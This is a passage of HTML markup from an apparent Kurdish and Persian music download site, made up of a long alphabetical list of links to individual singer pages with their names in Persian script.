            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حشمت الله لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%b1%d8%ac%d8%a8-%d8%b2%d8%a7%d8%af%d9%87/">حشمت رجب زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%da%a9%db%8c%d9%85-%d9%88%db%8c%d8%b3%db%8c/">حکیم ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%a8%d8%b1%d8%b2%db%8c%d9%86/">حمزه برزین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b1%d8%a7%d8%af/">حمزه راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b3%d9%84%db%8c%d9%85%db%8c/">حمزه سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">حمزه محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حمید آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمید بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%b1%d9%88%da%a9/">حمید بروک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">حمید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b5%d9%81%d8%aa/">حمید صفت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">حمید عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">حمید عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%da%a9%d8%b1%d9%85%db%8c/">حمید کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمیدرضا بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">حمیدرضا کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%86%d8%a7-%d8%af%d9%88%d8%b3%d8%aa%db%8c%d8%a7%d9%86/">حنا دوستیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%ad%d8%b3%db%8c%d9%86-%da%a9%db%8c%d9%85%d9%86%d9%87-%d8%a7%db%8c/">حه مه حسین کیمنه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b2%db%8c%d8%b1%da%a9/">حه مه زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b4%db%8c%d8%af%d8%a7/">حه مه شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%db%8c%d9%85%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حیمد آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b4%d8%a7%db%8c%d8%a7%d8%b1-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">خشایار نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b7%d8%b1/">خطر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84/">خلیل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">خلیل خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c/">خلیل مولانایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">داریوش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">داریوش کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d9%86%d8%ac%d9%81%db%8c/">داریوش نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%84%d8%b3%db%8c%d9%86/">دالسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d8%b4/">دانش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">دانلود آهنگ های امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%a8%d8%af%db%8c/">دانلود آهنگ های حسین عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">دانلود تمامی آهنگ های امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">دانیال ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">دانیال دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">داوود ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">داوود خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داوود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">داوود رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%db%8c%d9%86/">داوین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%db%8c%db%8c-%d8%a7%d9%85%db%8c%d9%86/">دایی امین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d9%84%d8%b3%d9%88%d8%b2-%d8%ae%d8%a7%d9%84%d8%af%db%8c/">دلسوز خالدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%db%8c%d8%a7%da%a9%d9%88-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">دیاکو احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%db%8c%d9%84%d8%a7%d9%86-%d9%87%d9%86%d8%b1/">دیلان هنر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d8%af%d8%a7%d9%86/">رادان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d8%ba%d8%a8/">راغب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%a7%d9%86/">رامان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%aa%db%8c%d9%86-%d8%b9%d8%a8%d8%a7%d8%af%db%8c/">رامتین عبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رامین احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af%db%8c/">رامین امیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/">رامین تجنگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">رامین رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رامین سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b4%da%a9%d8%b1%db%8c/">رامین شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/">رامین کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">رامین مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">رامین نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%db%8c%d9%85%d9%88%d9%86-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">رایمون یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">رحمان امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">رحمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%a7%d9%84%d9%87-%d9%86%d8%a7%d8%b5%d8%b1-%d8%ba%db%8c%d8%a7%d8%ab%d9%88%d9%86%d8%af/">رحمت اله ناصر غیاثوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">رحمت صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%db%8c%d9%85-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">رحیم دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9/">رستاک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رسول احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رسول شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">رسول قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">رسول محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">رسول مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">رسول نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%db%8c%d8%a7%d9%82%d9%88%d8%aa%db%8c/">رسول یاقوتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ac%d8%a7%d9%82%db%8c/">رضا اجاقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a8%d9%84%d9%88%d8%b1%db%8c/">رضا بلوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">رضا ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d9%87%d8%b1%d8%a7%d9%86%db%8c/">رضا تهرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">رضا تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ac%d8%a7%d9%88%db%8c%d8%af/">رضا جاوید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">رضا حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">رضا حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">رضا خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%d9%85%d9%87%d8%b1/">رضا رادمهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%db%8c%d9%86/">رضا رادین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b2%d9%86%da%af%d9%86%d9%87/">رضا زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/">رضا سگوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رضا سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b5%d9%81%d8%b1%db%8c/">رضا صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">رضا غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d8%af%d8%b1%d8%a7%d9%87/">رضا کردراه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c/">رضا کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">رضا کرمی تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رضا گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">رضا لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/">رضا مالوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">رضا مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b9%db%8c%d9%86%db%8c/">رضا معینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d9%86%d9%81%d8%b1%d8%af/">رضا منفرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">رضا میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c/">رضا نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d9%88%d8%a7%d9%86/">رضوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%86%d8%ac-%d8%a2%d8%b2%d8%a7%d8%af/">رنج آزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%87%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">رهام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روح الله کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/">روح الله کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b7%d9%81%db%8c/">روح الله لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%b2%d8%a8%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روزبه کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%da%98%d8%a7/">روژا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%da%af%db%8c/">روگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%db%8c%d8%a8%d8%a7%d8%b2-%d8%b4%d9%85%d8%a7%d9%85%db%8c/">ریباز شمامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%da%a9%d8%b1%db%8c%d8%a7-%d8%a7%d9%85%db%8c%d9%86%db%8c/">زکریا امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%b1%d9%81%d8%a7%d8%b9%db%8c/">زین الرفاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%98%db%8c%d9%86%d8%a7-%d9%88%db%8c%d8%b3%db%8c/">ژینا ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%a8%db%8c%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">سابیر الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">ساسان احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a8%db%8c%da%98%d9%86%d9%88%d9%86%d8%af/">ساسان بیژنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">ساسان زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">ساسان علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af%db%8c/">ساسان کاکاوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">ساسان محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d9%84%da%a9%db%8c/">ساسان ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">ساسان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85/">سام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85-%d9%84%d8%b7%d9%81%db%8c/">سام لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سامان جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%af%d8%b1%da%a9%d9%87/">سامان درکه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">سامان رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">سامان زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">سامان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d9%85%d8%b1/">سامان عمر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">سامان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%88%db%8c%d8%b3%db%8c/">سامان ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b1%d9%87/">سامان یاره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/">سامان یاسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%db%8c-%d8%b1%d8%a7%da%a9/">سامی راک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">سبحان امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">سبحان رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%da%af%d9%84%d8%b2%d8%a7%d8%b1/">سبحان گلزار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%d8%b1-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">ستار دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">ستایش خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af%db%8c/">سجاد ایجادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سجاد بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ad%db%8c%d8%af%d8%b1%d9%be%d9%88%d8%b1/">سجاد حیدرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%af%d8%b1%d8%ae%d8%b4%d8%a7%d9%86/">سجاد درخشان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%af%d8%b1%d8%ae%d8%b4%d8%a7%d9%86%db%8c/">سجاد درخشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%a8%db%8c%d8%b9-%d8%a8%db%8c%da%af%db%8c/">سجاد ربیع بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سجاد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c%d8%a7%d9%86/">سجاد رستمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">سجاد رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">سجاد سهرابی</a>
			            </li>
		            <li>
